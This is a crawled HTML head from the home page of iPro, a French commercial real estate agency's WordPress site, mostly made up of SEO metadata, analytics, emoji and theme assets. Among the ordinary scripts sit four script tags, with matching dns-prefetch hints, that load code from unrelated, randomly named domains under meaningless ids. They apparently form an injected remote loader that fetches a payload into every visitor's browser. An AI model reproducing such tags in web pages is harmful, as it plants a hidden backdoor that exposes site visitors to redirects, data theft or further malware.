

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agenceipro.com/
body_size: 27766
content:
<!doctype html>
<!--[if lt IE 7]> <html class="lt-ie9 lt-ie8 lt-ie7" > <![endif]-->
<!--[if IE 7]>    <html class="lt-ie9 lt-ie8" > <![endif]-->
<!--[if IE 8]>    <html class="lt-ie9" > <![endif]-->
<!--[if gt IE 8]><!--> <html > <!--<![endif]-->
<head>
        <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="facebook-domain-verification" content="loo2sou5hmbstsjkct2g1dw6pdu9h9" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="format-detection" content="telephone=no">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script>
	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Accueil - iPro</title>
	<meta name="description" content="Conseil en immobilier d&#039;entreprise - Transaction, gestion, syndic - Bouches-du-Rhône et Var - Aubagne, Marseille, Toulon, Aix-en-Provence" />
	<link rel="canonical" href="https://www.agenceipro.com/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Accueil - iPro" />
	<meta property="og:description" content="Conseil en immobilier d&#039;entreprise - Transaction, gestion, syndic - Bouches-du-Rhône et Var - Aubagne, Marseille, Toulon, Aix-en-Provence" />
	<meta property="og:url" content="https://www.agenceipro.com/" />
	<meta property="og:site_name" content="iPro" />
	<meta property="article:publisher" content="https://www.facebook.com/agenceipro" />
	<meta property="article:modified_time" content="2024-06-13T13:56:52+00:00" />
	<meta property="og:image" content="https://www.agenceipro.com/wp-content/uploads/2019/06/LOGO-JULIE-IMMO-vecto-01.png" />
	<meta property="og:image:width" content="1241" />
	<meta property="og:image:height" content="1274" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@IproAgence88235" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.agenceipro.com/","url":"https://www.agenceipro.com/","name":"Accueil - iPro","isPartOf":{"@id":"https://www.agenceipro.com/#website"},"about":{"@id":"https://www.agenceipro.com/#organization"},"datePublished":"2016-03-21T10:54:03+00:00","dateModified":"2024-06-13T13:56:52+00:00","description":"Conseil en immobilier d'entreprise - Transaction, gestion, syndic - Bouches-du-Rhône et Var - Aubagne, Marseille, Toulon, Aix-en-Provence","breadcrumb":{"@id":"https://www.agenceipro.com/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.agenceipro.com/"]}]},{"@type":"BreadcrumbList","@id":"https://www.agenceipro.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil"}]},{"@type":"WebSite","@id":"https://www.agenceipro.com/#website","url":"https://www.agenceipro.com/","name":"iPro","description":"Immobilier d&#039;entreprise et résidentiel","publisher":{"@id":"https://www.agenceipro.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.agenceipro.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.agenceipro.com/#organization","name":"iPro","url":"https://www.agenceipro.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.agenceipro.com/#/schema/logo/image/","url":"https://www.agenceipro.com/wp-content/uploads/2022/11/logo-agenceipro@2x.png","contentUrl":"https://www.agenceipro.com/wp-content/uploads/2022/11/logo-agenceipro@2x.png","width":330,"height":328,"caption":"iPro"},"image":{"@id":"https://www.agenceipro.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/agenceipro","https://x.com/IproAgence88235","https://www.instagram.com/agenceipro/","https://www.linkedin.com/in/agence-ipro-9752b7226/","https://www.tiktok.com/@agenceipro","https://www.youtube.com/channel/UCXPPzSliND6PW-CaepTqK7g","https://g.page/r/CbAl8ajENt-kEAI/review"]}]}</script>
	<meta name="msvalidate.01" content="10D94BC9EE36F26D318A9F3F759127EF" />
	<meta name="google-site-verification" content="SHwWjgTMrayRPVRvVGD83VifmOFhekiQxEqPFMMvHNg" />
	<meta name="p:domain_verify" content="4f77379719a3af4b769100a5c4d6c4fe" />
	<meta name="yandex-verification" content="11757c84c49d97c5" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iPro &raquo; Flux" href="https://www.agenceipro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="iPro &raquo; Flux des commentaires" href="https://www.agenceipro.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-R3Q42L0503"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.agenceipro.com\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-R3Q42L0503',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-R3Q42L0503', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.agenceipro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=935b7e6ff5903414632b134676b52315"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.agenceipro.com/wp-includes/css/dist/block-library/style.min.css?ver=935b7e6ff5903414632b134676b52315' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='page-list-style-css' href='https://www.agenceipro.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%2C700i%7CRoboto%3A400%2C400i%2C500%2C500i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/common/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/flexslider/flexslider.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/prettyphoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/swipebox/css/swipebox.min.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/select2/select2.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/styles/css/main.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc-css-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/styles/css/visual-composer.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-default-css' href='https://www.agenceipro.com/wp-content/themes/realhomes-child/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-custom-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/styles/css/custom.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.agenceipro.com/wp-content/plugins/newsletter/style.css?ver=8.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://www.agenceipro.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://www.agenceipro.com/wp-content/uploads/master-slider/custom.css?ver=13.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.agenceipro.com","hash_tracking":"false","v4_id":"G-R3Q42L0503"};/* ]]> */
</script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/flexslider/jquery.flexslider-min.js?ver=2.6.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/elastislide/jquery.elastislide.js?ver=935b7e6ff5903414632b134676b52315" id="elastislide-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/prettyphoto/jquery.prettyPhoto.js?ver=3.1.6" id="pretty-photo-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/swipebox/js/jquery.swipebox.min.js?ver=1.4.4" id="swipebox-js"></script>
